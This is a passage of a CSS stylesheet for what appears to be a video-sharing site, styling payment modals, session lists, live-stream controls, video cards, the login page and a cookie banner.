#bank_transfer_modal.up_rec_img_ready .upload_bank_receipts img {width: 100%;height: 100%;object-fit: cover;}
#bank_transfer_modal_2.up_rec_active .hide_alert_info_bank_trans, #bank_transfer_modal_2.up_rec_active .dt_bank_trans_upl_rec {display: none;}
#bank_transfer_modal_2.up_rec_active .upload_bank_receipts {display: block;}
#bank_transfer_modal_2.up_rec_img_ready .upload_bank_receipts svg, #bank_transfer_modal_2.up_rec_img_ready .upload_bank_receipts p {display: none;}
#bank_transfer_modal_2.up_rec_img_ready .upload_bank_receipts img {width: 100%;height: 100%;object-fit: cover;}

/*Pay Box*/
.payment_box .payment_method {
	display: flex;
    flex-wrap: wrap;
    margin: 0 -10px;
}
.payment_box .btn {background-color: transparent;
    color: #444;
    display: flex;
    align-items: center;
    flex-direction: column;
    border: 1px solid rgba(0, 0, 0, 0.07);
    border-radius: max(0px, min(8px, calc((100vw - 4px - 100%) * 9999))) / 8px;
    padding: 20px 16px;
    font-weight: 500;
    box-shadow: none;
    flex: 1 1 auto;
    margin: 10px;
    font-family: "Roboto", sans-serif;}
.payment_box .btn:hover {
    box-shadow: rgb(0 0 0 / 10%) 0px 4px 6px -1px, rgb(0 0 0 / 10%) 0px 2px 4px -2px;
}
.payment_box .btn svg, .payment_box .btn img {margin: 0 auto 10px;
    width: 30px;
    height: 30px;}
.twocheckout_modal {padding-top: 20px;}
.twocheckout_modal .sun_input {margin-bottom: 15px;}
.twocheckout_modal .sun_input input, .twocheckout_modal .sun_input select {border: 1px solid #e8e8e8;border-radius: max(0px, min(8px, calc((100vw - 4px - 100%) * 9999))) / 8px;height: 38px;line-height: 14px;transition: all .2s ease-in-out;}
.twocheckout_modal .sun_input input:focus, .twocheckout_modal .sun_input select:focus {border-color: #03A9F4;}
.two_check_card {margin: 20px auto 0;max-width: 310px;background-color: #019ACA;padding: 20px 10px 10px;border-radius: max(0px, min(8px, calc((100vw - 4px - 100%) * 9999))) / 8px;box-shadow: 0 1px 3px rgba(0, 0, 0, 0.15);}
.two_check_card > svg {color: white;margin: 0 15px 20px;display: block;width: 35px;height: 35px;}
.two_check_card .sun_input input::placeholder {color: #fff;opacity: 0.7;}
.two_check_card .sun_input input, .two_check_card .sun_input select {border: 0;background-color: rgba(0, 0, 0, 0.2) !important;color: white;border-radius: max(0px, min(8px, calc((100vw - 4px - 100%) * 9999))) / 8px;height: 40px;}
.two_check_card .sun_input select option {color: #222;background: white;}

/*Monetization Switch*/
.sett_mon_switch .toggle.ios, .sett_mon_switch .toggle-on.ios, .toggle-off.ios { border-radius: 20px; }
.sett_mon_switch .toggle.ios .toggle-handle { border-radius: 20px; }
.sett_mon_switch .toggle-group .btn {padding-top: 0;padding-bottom: 0;}

/*Unblock Users*/
.set_unbl_usrs {padding: 20px 10px;overflow: hidden;border: 1px solid #f0f0f0;text-align: center;margin-bottom: 30px;border-radius: max(0px, min(8px, calc((100vw - 4px - 100%) * 9999))) / 8px;}
.set_unbl_usrs .avatar {width: 75px;height: 75px;overflow: hidden;margin: auto;}
.set_unbl_usrs .avatar img {width: 100%;height: 100%;object-fit: cover;border-radius: 50%;}
.set_unbl_usrs .user-name {margin-top: 12px;display: block;white-space: nowrap;overflow: hidden;text-overflow: ellipsis;margin-bottom: 12px;}
.set_unbl_usrs .user-name a {font-size: 16px;text-decoration: none;}
.set_unbl_usrs button {box-shadow: none;height: 32px;line-height: 32px;padding: 0 15px;border-radius: 2em;border: 0;}
.set_unbl_usrs button svg {display: none;}

/*Sessions*/
.as_list {    padding: 15px;
    position: relative;
    border: 1px solid #e6e6e6;
    border-radius: max(0px, min(8px, calc((100vw - 4px - 100%) * 9999))) / 8px;
    margin-bottom: 22px;    display: flex;
    flex-direction: column;}
.platform_icon{    width: 55px;
    height: 55px;
    display: flex;
    align-items: center;
    justify-content: center;
    background: #e4e4e4;
    border-radius: 50%;
        margin: 5px auto !important;
    float: none !important;}
.platform_icon svg{width: 24px;height: 24px;}
.as_list hr {
	margin-left: -15px;
    margin-right: -15px;
}
.session_info{display: block;font-family: "Roboto", sans-serif;}
.session_info h4{margin-top: 0;margin-bottom: 10px;}
.session_info p{margin-bottom: 8px;line-height: 1;}
.sett_sess_info span {display: block;margin-bottom: 2px;}
.sett_sess_info span svg {    width: 16px;
    height: 16px;
    margin-top: -2px;
    vertical-align: middle;
    opacity: 0.8;}
.log_out_session {width: 100%;
    height: 36px;
    display: flex;
    align-items: center;
    justify-content: center;
    padding: 0;
    border-radius: max(0px, min(8px, calc((100vw - 4px - 100%) * 9999))) / 8px;
    margin: 10px 0 0;
    border: 0;
    color: #d9534f;
    background-color: rgba(217, 83, 79, 0.2);}
.log_out_session svg {width: 17px;height: 17px;}

/*Language Selector*/
.lang_select_modal {text-align: inherit;}
.lang_select_modal.matdialog .modal-content {
	padding: 0;
}
.lang_select_modal.matdialog .modal-body {
	margin: 0;
    padding: 0;
    overflow: hidden;
    overflow-y: auto;
}
.lang_select_modal .row {
	display: flex;
    flex-wrap: wrap;
}
.lang_select_modal .row .col-md-4, .lang_select_modal .row .col-md-8 {
	float: none;
}
.language_info {
	height: 100%;
    position: relative;
    padding: 30px;
    background: linear-gradient(135deg, #16b3bc, #58c2d0);
	overflow: hidden;
	min-height: 200px;
    width: 100%;
}
.language_info h3 {
	margin: 0 0 20px;
    color: #fff;
}
.language_info img {
	position: absolute;
    bottom: 0;
    left: 20px;
    right: 20px;
    margin-bottom: -21px;
}
.lang_select_modal ul{
	padding: 20px 20px 20px 0;
    margin: 0;
    list-style: none;
    display: flex;
    flex-wrap: wrap;
	background: transparent !important;
}
.lang_select_modal .language_select {
	flex: 1 1 160px;
    background: transparent !important;
    margin: 10px;
}
.lang_select_modal .language_select a {
	    display: block;
    text-decoration: none;
    font-weight: 500;
    font-size: 13px;
    line-height: 39px;
    padding: 0 15px;
    transition: background-color .1s;
    border: 1px solid #ddd;
    text-align: center;
    border-radius: 7px;
}
.lang_select_modal .language_select:hover {background-color: rgba(0, 0, 0, 0.05) !important;}

/*Monetization Form*/
.monetization-request-form .upload-files { width: 100%; overflow: hidden; padding: 15px;}
.monetization-request-form .upload-files .image-renderer { width: 100%; overflow: hidden; border: 2px dashed #ccc; height: 160px; cursor: pointer; border-radius: max(0px, min(8px, calc((100vw - 4px - 100%) * 9999))) / 8px; }
.monetization-request-form .upload-files .image-renderer div { width: 100%; overflow: hidden; height: 100%; display: table; }
.monetization-request-form .upload-files .image-renderer div span { display: table-cell; vertical-align: middle; text-align: center; }
.monetization-request-form .upload-files .image-renderer img { min-height: 100%; width: 100%; }
.monetization-request-form .upload-files .image-renderer span svg.feather { width: 40px; height: 40px; color: #ccc; margin: 0; }
.monetization-request-form .upload-files h4 { width: 100%; overflow: hidden; color: #333; font-weight: 500; margin: 45px 10px 15px; padding: 0; }
.monetization-request-form .upload-files button { padding: 7px 15px; height: auto !important; border-radius: max(0px, min(8px, calc((100vw - 4px - 100%) * 9999))) / 8px; margin: 0 10px;}

/*Copyright Report*/
.pt_rep_copy_vid .report-message-label {font-family: Roboto, sans-serif;font-size: 14px;}
.pt_rep_copy_vid .swal2-content textarea {border: 2px solid #e3e4e8;border-radius: max(0px, min(8px, calc((100vw - 4px - 100%) * 9999))) / 8px;padding-left: 15px;transition: all 0.1s ease-in-out;box-shadow: none;resize: none;margin: 13px 0;}
.pt_rep_copy_vid .swal2-content textarea:focus {border-color: #b3b3b3;}
.pt_rep_copy_vid .custom-control {font-size: 14px;color: #717171;margin: 20px;}

/*Rent Vids*/
.rent_vids {display: flex;align-items: center;margin-bottom: 20px;}
.rent_vids .avatar a {display: block;min-width: 230px;width: 230px;height: 0;padding-bottom: 56.25%;position: relative;}
.rent_vids .avatar img {position: absolute;top: 0;right: 0;left: 0;bottom: 0;width: 100%;height: 100%;object-fit: cover;border-radius: max(0px, min(8px, calc((100vw - 4px - 100%) * 9999))) / 8px;}
.rent_vids_side {padding-left: 15px;width: 100%;}
.rent_vids_side h3 {margin: 0;font-size: 19px;}
.rent_vids_side h3 a {color: #3e3e3e;text-decoration: none;}
.rent_vids_side p {font-size: 13px;margin: 4px 0 25px;}
.rent_vids_side p a {color: #3e3e3e;text-decoration: none;}
.rent_vids_foot {margin-top: 25px;display: flex;width: 100%;}
.rent_vids_foot .rent_vid_info_name {position: relative;padding-left: 32px;display: inline-block;width: 33.3333333%;vertical-align: middle;}
.rent_vids_foot .rent_vid_info_name svg {position: absolute;left: 0;top: 50%;transform: translateY(-50%);}
.rent_vids_foot .rent_vid_title {display: block;text-transform: uppercase;font-size: 13px;opacity: 0.7;font-weight: 500;letter-spacing: 1px;}
.rent_vids_foot .rent_vid_desc {display: block;}

/*Plsylist Subscribe*/
.pt_plist_hdr {display: flex;align-items: center;justify-content: space-between;}
.pt_plist_hdr .next-video {max-width: calc(100% - 120px);}
.pt_plist_hdr h4 {margin: 0;color: #f4f4f4;font-size: 22px;white-space: nowrap;overflow: hidden;text-overflow: ellipsis;font-weight: bold;}
.pt_plist_hdr .checkbox {margin: 0 5px;}
.plist-btn-subscribe, .plist-btn-subscribed {border: 0;box-shadow: none;padding: 8px;border-radius: 50%;line-height: 1;background-color: rgba(255, 255, 255, 0.3);margin: 3px 0;outline: none;}
.plist-btn-subscribe svg, .plist-btn-subscribed svg {vertical-align: middle;width: 18px;height: 18px;}
.plist-btn-subscribed {background-color: #4CAF50;}

/*Create Activity Post*/
.create-post-form {margin-bottom: 50px;}
.create-post-form > svg {margin: 0 auto 30px;display: block;width: 70px;height: 70px;}
.create-post-form .form-group textarea {
    height: 204px !important;
}
.create-post-form .upload-product-image {
	width: 100%;
    height: 200px;
    background: rgb(0 0 0 / 5%);margin: 0;
}
.create-post-form .upload-image-content {
    height: 200px;
}
.create-post-form .upload-product-image img {
	width: 100%;
    height: 100%;
    object-fit: cover;
}
.create-post-form .upload-product-image svg {
	width: 40px;
    height: 40px;
}
.create-post-form  .last-sett-btn {margin: 30px 0;
    text-align: center;}
.create-post-form  .last-sett-btn .btn {
	margin: 0;
    font-weight: 600;
    text-transform: capitalize;
    border-radius: 2em;
    font-size: 15px;
    letter-spacing: 0.4px;min-width: 150px !important;box-shadow: rgb(0 0 0 / 10%) 0px 4px 6px -1px, rgb(0 0 0 / 10%) 0px 2px 4px -2px;
}

/*Channel Activity*/
.pt_actv_prnt {margin: auto;width: 100%;max-width: 500px;}
.pt_actv_prnt .article-wrapper {padding: 0 30px;}
.pt_actv_prnt .article-wrapper:not(:last-child) {border-bottom: 1px solid #e0e0e0;padding-bottom: 30px;}
.pt_actv_hdr {display: flex;margin: 30px -6px 12px;}
.pt_actv_hdr > div {margin: 0 6px;}
.pt_actv_hdr .avatar {width: 42px;min-width: 42px;height: 42px;}
.pt_actv_hdr .avatar img {width: 100%;height: 100%;border-radius: 50%;object-fit: cover;}
.pt_actv_hdr h4 {margin: 4px 0 0;font-size: 15px;}
.pt_actv_hdr h4 a {text-decoration: none;color: #252525;}
.pt_actv_hdr time {opacity: 0.7;font-size: 13px;margin-top: 3px;display: block;}
.pt_actv_thmb {position: relative;border-radius: max(0px, min(8px, calc((100vw - 4px - 100%) * 9999))) / 8px;overflow: hidden;}
.pt_actv_thmb .avatar {position: relative;height: 0;padding-bottom: 125%;width: 100%;display: block;}
.pt_actv_thmb .avatar img {width: 100%;height: 100%;position: absolute;top: 0;left: 0;right: 0;bottom: 0;object-fit: cover;}
.pt_actv_thmb .dropdown {position: absolute;top: 8px;right: 8px;z-index: 1;}
.pt_actv_thmb .dropdown .dropdown-toggle {background-color: rgba(0, 0, 0, 0.5);color: white;line-height: 1;padding: 6px;display: block;border-radius: 50%;}
.pt_actv_thmb .dropdown .dropdown-toggle svg {vertical-align: middle;}
.pt_act_likds {margin: 10px -3px 0;}
.pt_act_likds > span {margin: 0 3px;cursor: pointer;background: rgb(0 0 0 / 7%);display: inline-block;padding: 0 16px;line-height: 30px;border-radius: 2em;font-weight: 500;font-size: 13px;}
.pt_act_likds > span svg {margin: -1px 0 0;width: 20px;height: 20px;}
.pt_act_likds > span svg.feather-thumbs-up.active { color: #4caf50; }
.pt_act_likds > span svg.feather-thumbs-down.active { color: #f44336; }
.pt_act_likds > span svg.feather-thumbs-up.active path:not(.active_path), .pt_act_likds > span svg.feather-thumbs-down.active path:not(.active_path), .pt_act_likds > span svg.feather-thumbs-up:not(.active) .active_path, .pt_act_likds > span svg.feather-thumbs-down:not(.active) .active_path {display: none;}
.pt_vew_actv_pst {margin: auto;width: 100%;max-width: 550px;background-color: white;box-shadow: 0 1px 3px rgba(0, 0, 0, 0.15);border-radius: max(0px, min(8px, calc((100vw - 4px - 100%) * 9999))) / 8px;}
.pt_vew_actv_pst .pt_actv_hdr {margin: 0px 3px 12px;padding-top: 12px;}
.pt_vew_actv_pst > p {padding: 0 12px;}
.pt_vew_actv_pst .pt_actv_thmb {border-radius: 0px;}
.pt_vew_actv_pst .pt_act_likds {margin: 0;padding: 15px 5px;}
.pt_vew_actv_pst .comments-content {background: transparent;box-shadow: none;padding-top: 0;}
.pt_vew_actv_pst .comments_header {font-weight: 500;padding-bottom: 8px;}
.pt_vew_actv_pst .pt_blogcomm_combo img, .pt_vew_actv_pst .user-comments .main-comment .user-avatar img {width: 40px;height: 40px;border: 0;}
/*.pt_vew_actv_pst .pt_blogcomm_combo textarea {border-radius: 2em;padding: 9px 11px 7px;height: 40px;resize: none;background-color: rgba(0, 0, 0, 0.02); overflow:  hidden;}
.pt_vew_actv_pst .pt_blogcomm_combo button {width: 40px;height: 40px;padding: 0 10px;}*/
.pt_vew_actv_pst .user-comments .main-comment .user-avatar {width: 40px;height: 40px;}

/*Cloudinary Player*/
.cld-video-player-my-video .vjs-play-progress {background: #2196F3 !important;}
.cld-video-player-my-video .vjs-volume-panel-horizontal .vjs-volume-level:before {border-color: transparent transparent #04abf2 transparent !important;}
.cld-video-player-my-video .vjs-slider {background-color: rgb(255 255 255 / 30%) !important;}
.video-js .vjs-volume-panel-horizontal .vjs-volume-bar {background-color: transparent !important;}
.cld-video-player-my-video .vjs-volume-panel-horizontal .vjs-control:before {border-color: transparent transparent rgb(255 255 255 / 0.2) transparent !important;}
.cld-video-player-my-video .vjs-load-progress, .cld-video-player-my-video .vjs-load-progress div {background: rgb(179 179 179 / 20%) !important;}

/*Live*/
#remote-media, .video-con {position: relative;}
#remote-media h3, .end_video_text {text-align: center;color: #fff;font-size: 25px;margin: 0px;position: absolute;top: 50%;transform: translateY(-50%);width: 100%;}
.video-con {background: #000;height: calc(100vh - 56px);}
.wow_go_live_cont > .containerr {background: #000;height: 100%;color: white;}
.wow_go_live_cont > .containerr > div {height: 100%;}
.wow_go_live_cont .empty_state {margin: 0 !important;display: flex;flex-direction: column;justify-content: center;height: calc(100vh - 56px);}
.wow_go_live_cont .empty_state svg {display: block;margin: 0 auto 15px;width: 60px;height: 60px;color: #ffffff;background-color: #4a4a4a;border-radius: 50%;padding: 14px;}
.wow_liv_counter {z-index: 2;position: absolute;left: 15px;top: 15px;background-color: #F44336;border-radius: max(0px, min(8px, calc((100vw - 4px - 100%) * 9999))) / 8px;box-shadow: 0 3px 1px -2px rgba(0,0,0,.2), 0 2px 2px 0 rgba(0,0,0,.14), 0 1px 5px 0 rgba(0,0,0,.12);min-width: 60px;line-height: 25px;font-size: 12px;font-weight: 500;color: #ffffff;text-align: center;padding: 0 10px;}
.end_vdo_call, .start_vdo_call {padding: 0 12px;display: flex;align-items: center;justify-content: center;border-radius: max(0px, min(8px, calc((100vw - 4px - 100%) * 9999))) / 8px;box-shadow: 0 3px 1px -2px rgba(0,0,0,.2), 0 2px 2px 0 rgba(0,0,0,.14), 0 1px 5px 0 rgba(0,0,0,.12);position: absolute;top: 15px;right: 15px;border: 0;line-height: 38px;min-width: 150px;}
.end_vdo_call svg, .start_vdo_call svg {width: 18px;height: 18px;margin: -1px 0 0;vertical-align: middle;}
#main_live_video {height: 100%;width: 100%;}
.live_mic_cam_switch {position: absolute;right: 15px;top: 65px;height: auto !important;}
.mic_drop, .cam_drop, .chat_drop {display: inline-block;}
.mic_drop > .btn, .cam_drop > .btn, .chat_drop > .btn {background-color: rgb(255 255 255 / 20%);border: 0;padding: 7px;line-height: 1;color: white;}
.mic_drop .dropdown-menu div, .cam_drop .dropdown-menu div, .chat_drop .dropdown-menu div {padding: 5px 12px;color: #1a1a1a;}
.wow_liv_comments_feed {position: absolute;z-index: 2;bottom: 0;width: 100%;left: 0;right: 0;background: linear-gradient(rgba(0, 0, 0, 0), black);padding: 120px 15px 10px;}
.wow_liv_comments_feed .main-comment .user-name a {color: white;}
.wow_liv_comments_feed .main-comment .user-comment {color: #dcdcdc;}
.end_video_text {z-index: 9;}
.wow_go_live_cont > .containerr > .pt_live_controls {height: auto;position: absolute;left: 0;right: 0;top: 0;display: flex;justify-content: center;flex-wrap: wrap;align-items: center;padding: 15px 0;}
.pt_live_controls .end_vdo_call, .pt_live_controls .start_vdo_call, .pt_live_controls .wow_liv_counter, .pt_live_controls .live_mic_cam_switch {position: relative;top: auto !important;left: auto !important;right: auto !important;margin: 0 7px;}
.pt_live_controls .end_vdo_call, .pt_live_controls .start_vdo_call {line-height: 36px;min-width: 130px;border-radius: max(0px, min(8px, calc((100vw - 4px - 100%) * 9999))) / 8px;}
.pt_live_controls input.start_vdo_call {
	background: rgb(255 255 255 / 20%);
    border: 0;
    font-weight: 600;
    color: #fff;
    padding: 0 13px;
    font-size: 20px;
}
.pt_live_controls .wow_liv_counter {line-height: 36px;min-width: 100px;border-radius: max(0px, min(8px, calc((100vw - 4px - 100%) * 9999))) / 8px;font-size: 14px;}
.pt_live_controls .mic_drop > .btn, .pt_live_controls .cam_drop > .btn, .pt_live_controls .chat_drop > .btn {border-radius: max(0px, min(8px, calc((100vw - 4px - 100%) * 9999))) / 8px;margin: 0 5px;padding: 7.7px;}
.pt_live_controls .mic_drop > .btn svg, .pt_live_controls .cam_drop > .btn svg, .pt_live_controls .chat_drop > .btn svg {width: 20px;height: 20px;}

/*Sticky Player*/
.sticky-container_sticky .sticky-container__video {height: 247.50px;width: 440px;right: 0;bottom: 0;position: fixed;z-index: 9;}
.sticky-container_sticky .sticky-container__video .mejs__video {height: 100% !important;width: 100% !important;}
.sticky-container_sticky .sticky-container__video .mejs__video video {height: 100% !important;width: 100% !important;}
.sticky-container_in-content .sticky-container__video .sticky-container__object {position: absolute;top:0;left: 0;width: 100%;height: 100%;}
.sticky-container_sticky .wow_liv_comments_feed {display: none;}

/*Home Articles*/
.pt_homep_articls {padding: 0px;box-shadow: none;margin: 0;background: transparent !important;}
.pt_homep_articls > .row {margin-right: -10px;margin-left: -10px;}
.pt_homep_articls > .row .col-md-3 {
	padding-right: 10px;
    padding-left: 10px;
}
.pt_homep_articls .pt_article_h_list {box-shadow: 0 1px 2px rgb(0 0 0 / 20%);}

/*Stock Videos*/
.pt_stock_vid_setts {background-color: #fff;margin: 0 0 30px;box-shadow: 0 1px 2px rgb(0 0 0 / 20%);position: relative;overflow: hidden;}
.pt_stock_vid_setts > svg {
	position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    width: 100%;
    height: 250%;
    opacity: 0.3;
}
.pt_stock_vid_setts .pt_forms .form-group input[type=text], .pt_stock_vid_setts .pt_forms .form-group select, .pt_stock_vid_setts .pt_forms .form-group input[type=number] {border-color: #eaeaea !important;background-color: #ffffff !important;}
.pt_stock_vid_setts .pt_forms .form-group .input-group svg {color: rgb(0 0 0 / 40%);background: rgb(0 0 0 / 4%);border-color: #eaeaea;}
.pt_stock_vid_setts .pt_forms .form-group .input-group-btn {
	padding-left: 18px;
}
.pt_num_toggle {display: flex;align-items: center;}
.pt_num_toggle .value-button {padding: 0 10px;border: 2px solid #eaeaea;height: 40px;line-height: 32px;text-align: center;cursor: pointer;color: #aaaaaa;user-select: none;background: #fff;}
.pt_num_toggle input {border-radius: 0 !important;border-left: none !important;border-right: none !important;text-align: center;}
.pt_num_toggle input[type=number]::-webkit-inner-spin-button, .pt_num_toggle input[type=number]::-webkit-outer-spin-button {-webkit-appearance: none;margin: 0;}
.pt_num_toggle .value-button.minus {border-radius: 10px 0 0 10px;}
.pt_num_toggle .value-button.add {border-radius: 0 10px 10px 0;}


.video-player .icons {
    top: 40px;
}

/*Movie Trailer*/
.movie-file-input {display: block;padding: 15px;width: 100%;position: relative;border-radius: max(0px, min(8px, calc((100vw - 4px - 100%) * 9999))) / 8px;border: 2px solid #e3e4e8;}
.movie-file-input > [type='file'] {position: absolute;top: 0;left: 0;width: 100%;height: 100%;opacity: 0;z-index: 10;cursor: pointer;}
.movie-file-input > .button {display: inline-block;cursor: pointer;background: #eee;padding: 8px 16px;border-radius: max(0px, min(8px, calc((100vw - 4px - 100%) * 9999))) / 8px;margin-right: 8px;}
.movie-file-input:hover > .button {background: #04abf2;color: white;}
.movie-file-input > .mlabel {white-space: nowrap;opacity: .6;display: inline-block;max-width: 80%;overflow: hidden;text-overflow: ellipsis;vertical-align: middle;}
.pt_mve_btn {border: 0;text-transform: uppercase;font-weight: 500;letter-spacing: 1px;font-size: 13px;color: #4caf50 !important;background-color: rgb(76 175 80 / 25%);padding: 4px 8px;margin-bottom: 8px}
.pt_mve_btn:hover, .pt_mve_btn:focus {color: #fff !important;}
.pt_mve_btn svg {width: 16px;height: 16px;margin: -2px 0 0;}
.watch-movie-trailer-modal {padding: 0;}
.embed-responsive-movie {position: relative;display: block;width: 100%;padding: 0;overflow: hidden;}
.embed-responsive-movie::before {display: block;content: "";padding-top: 56.25%;}
.embed-responsive-movie > div {position: absolute;top: 0;bottom: 0;left: 0;width: 100%;height: 100%;border: 0;}
.embed-responsive-movie > div .mejs__container, .embed-responsive-movie > div .mejs__container video {width: 100% !important;height: 100% !important;max-height: 100%;}

/*Video Cards*/
.pt_vid_card_prvw {--surface2: #e5e5e5;--surface3: #c3c3c3;--fixed-bg-gradient: linear-gradient(to right, #4CAF50, #0094d7);background: rgb(0 0 0 / 8%);padding: 0 0 20px;}
.pt_vid_card_prvw .responsive {position: relative;background: #000;padding-bottom: 56.25%;width: 100%;overflow: hidden;margin-bottom: 20px;}
.pt_vid_card_prvw .responsive .wait {position: absolute;top: 0;right: 0;bottom: 0;left: 0;width: 100%;height: 100%;display: -webkit-box;display: -webkit-flex;display: -ms-flexbox;display: flex;-webkit-box-align: center;-webkit-align-items: center;-ms-flex-align: center;align-items: center;justify-content: center;}
.pt_vid_card_prvw .responsive .wait svg {color: #fff;width: 50px;height: 50px;}
.pt_vid_card_prvw .responsive canvas {position: absolute;top: 0;right: 0;bottom: 0;left: 0;width: 100%;height: 100%;vertical-align: middle;}
.pt_vid_card_prvw input[type="range"] {--track-height: 3px;--thumb-size: 16px;--thumb-offset: -6.5px;--thumb-highlight-size: 0px;--thumb-highlight-color: rgb(0 0 0 / 0.1);display: block;width: 100%;-webkit-appearance: none;-moz-appearance: none;appearance: none;background: transparent;outline: none;padding: 0 12px;}
.pt_vid_card_prvw input[type="range"]:hover, .pt_vid_card_prvw input[type="range"]:active {--thumb-highlight-size: 5px;}
.pt_vid_card_prvw input[type="range"]::-webkit-slider-runnable-track {-webkit-appearance: none;appearance: none;height: var(--track-height);border-radius: max(0px, min(8px, calc((100vw - 4px - 100%) * 9999))) / 8px;background: linear-gradient(to right, transparent var(--track-fill, 0%), var(--surface3) 0%), var(--fixed-bg-gradient) fixed;}
.pt_vid_card_prvw input[type="range"]::-moz-range-track {-moz-appearance: none;appearance: none;height: var(--track-height);border-radius: max(0px, min(8px, calc((100vw - 4px - 100%) * 9999))) / 8px;background: linear-gradient(to right, transparent var(--track-fill, 0%), var(--surface3) 0%), var(--fixed-bg-gradient) fixed;}
.pt_vid_card_prvw input[type="range"]::-webkit-slider-thumb {-webkit-appearance: none;appearance: none;cursor: pointer;border: 3px solid var(--surface2);height: var(--thumb-size);width: var(--thumb-size);margin-top: var(--thumb-offset);border-radius: 50%;background: var(--fixed-bg-gradient) fixed;box-shadow: 0 0 0 var(--thumb-highlight-size) var(--thumb-highlight-color);-webkit-transition: box-shadow .1s ease;transition: box-shadow .1s ease;}
.pt_vid_card_prvw input[type="range"]::-moz-range-thumb {-moz-appearance: none;appearance: none;cursor: pointer;border: 3px solid var(--surface2);height: var(--thumb-size);width: var(--thumb-size);margin-top: var(--thumb-offset);border-radius: 50%;background: var(--fixed-bg-gradient) fixed;box-shadow: 0 0 0 var(--thumb-highlight-size) var(--thumb-highlight-color);-moz-transition: box-shadow .1s ease;transition: box-shadow .1s ease;}
.pt_vid_card_form .form-group label.col-md-12 {width: auto;background: #fff;margin: 10px 25px -12px;z-index: 1;padding: 0 5px;}
.pt_vid_card_form .form-group select, .pt_vid_card_form .form-group input[type=text] {border-radius: max(0px, min(8px, calc((100vw - 4px - 100%) * 9999))) / 8px;padding-top: 15px;height: 52px !important;width: 100%;}
.pt_vid_card_form .form-group svg {vertical-align: middle;border-radius: 50%;background: #4caf50;color: #fff;padding: 4px;width: 21px;height: 21px;margin: -1px 0 0;}

/*My Info*/
.select_radio_btn label {width: 100%;margin: 15px 0 0;}
.select_radio_btn label > input {opacity: 0;width: 0;height: 0;display: none;}
.select_radio_btn .sr_btn_lab_innr {width: 100%;box-shadow: 0 0 0 1px #e6e6e6;border-radius: max(0px, min(8px, calc((100vw - 4px - 100%) * 9999))) / 8px;cursor: pointer;transition: all 0.2s ease;display: block;padding: 15px;}
.select_radio_btn.small_rbtn .sr_btn_img {margin: 0 10px 0 0;transition: all 0.2s;display: inline-block;background-color: #f1f1f1;border-radius: 50%;height: 50px;width: 50px;opacity: .7;padding: 9px 0;text-align: center;}
.select_radio_btn.small_rbtn .sr_btn_img svg {width: 30px;height: 30px;vertical-align: middle;}
.select_radio_btn .sr_btn_lab_innr > span {font-weight: 500;display: inline-block;vertical-align: middle;}
.select_radio_btn .sr_btn_lab_innr:hover {box-shadow: 0px 0px 0px 2px rgba(0, 102, 255, 0.5);}
.select_radio_btn label > input:checked ~ .sr_btn_lab_innr {box-shadow: 0px 0px 0px 1px rgb(0 102 255 / 50%);color: #04abf2;background: rgb(0 0 0 / 3%);}
.select_radio_btn label > input:checked ~ .sr_btn_lab_innr .sr_btn_img {opacity: 1;background-color: #ffffff;box-shadow: 0px 0px 0px 1px rgb(0 102 255 / 50%);}
.ready_to_down_info {display: none;text-align: center;margin: 40px 0;}
.ready_to_down_info svg {width: 110px;height: 110px;margin-bottom: 20px;vertical-align: middle;}
.ready_to_down_info p {font-weight: 500;margin-bottom: 35px;font-size: 17px;}

/*Login Page*/
.pt_auth_box {background: rgb(0 0 0 / 50%);backdrop-filter: blur(15px);}
.pt_auth_box .modal-dialog {width: 100%;max-width: 600px;}
.login_page {display: -webkit-box;display: -moz-box;display: -ms-flexbox;display: -webkit-flex;display: flex;-webkit-flex-direction: column;flex-direction: column;min-height: calc(100vh - 96px);position: relative;margin-bottom:20px;}
.login_page:before, .login_page:after {-webkit-box-flex: 1;box-flex: 1;-webkit-flex-grow: 1;flex-grow: 1;content: '';display: block;height: 24px;}
.login-page { -webkit-flex-shrink: 0;flex-shrink: 0;margin: 0 auto; width: 100%;max-width: 450px;padding-top: 0;box-shadow: 0 1px 2px rgb(0 0 0 / 10%);background: #fff;border-radius: max(0px, min(8px, calc((100vw - 4px - 100%) * 9999))) / 8px;padding: 40px 60px 60px; }
.login-page h4 {font-size: 26px;margin: 0 0 25px;}
.login-page .errors { width: 100%;padding: 10px;margin: -20px auto 20px;color: #e62117; }
.login-page .errors:empty { padding: 0; margin: 0; }
.login-page .errors.success { color: #04abf2 !important; }
.login-page .pp_mat_input {margin-bottom: 15px;}
.login-page .pp_mat_input input, .login-page .pp_mat_input select {background: #ececec !important;border-color: #ececec;padding: 10px;}
.login-page .login-icons {padding-top: 20px;}
.login-page .login-icons:empty {padding: 0;}
.login-page .login-icons div { text-align: center;display: inline-block;margin: 3px; }
.login-page .login-icons svg { border-radius: max(0px, min(8px, calc((100vw - 4px - 100%) * 9999))) / 8px;color: #fff;padding: 5px;width: 29px;height: 29px; }
.login-page .login-icons .google-icon a { color: #c23321; }
.login-page .login-icons .twitter-icon a { color: #2795e9; }
.login-page .recaptcha { text-align: center; margin: 0 auto; }
.login-page .forgot_password {text-align:right;}
.login-page .forgot_password a {text-decoration:none;}
.login-page .login_signup_combo {margin: 35px 0px 15px;}
.login-page .login_signup_combo .btn {line-height: 36px;border-radius: max(0px, min(8px, calc((100vw - 4px - 100%) * 9999))) / 8px;letter-spacing: .25px;width: 100%;font-size: 16px;transition: all 0.2s ease;}
.login-page .login_signup_combo .btn:hover {box-shadow: 0 4px 6px rgb(0 0 0 / 15%);}
.login-page .signup__ a {font-weight: 500;text-decoration: none;color: #222;padding: 0 5px;}
.login_page .terms label {font-size: 12px;cursor: pointer;}
.login_page .terms label input {float: left;margin-right: 5px;margin-top: 2px;}
.login_page .terms label a {text-decoration:underline;}

.login-page .pt_vdo_cstm_radio label:after, .login-page .pt_vdo_cstm_radio label:before {
    border-radius: max(0px, min(8px, calc((100vw - 4px - 100%) * 9999))) / 8px;
}

/*Cookie*/
.cc-window {position: fixed;overflow: hidden;font-size: 14px;display: -ms-flexbox;display: flex;-ms-flex-wrap: wrap;flex-wrap: wrap;align-items: center;z-index: 9999;box-shadow: 0 1px 3px 0 rgba(0,0,0,.1), 0 1px 2px 0 rgba(0,0,0,.06);border-radius: max(0px, min(8px, calc((100vw - 4px - 100%) * 9999))) / 8px;padding: 12px;left: 50%;transform: translateX(-50%);bottom: 15px;width: 100%;max-width: 900px;justify-content: space-between;background-color: white;}
.cc-window.cc-invisible {display: none !important;}
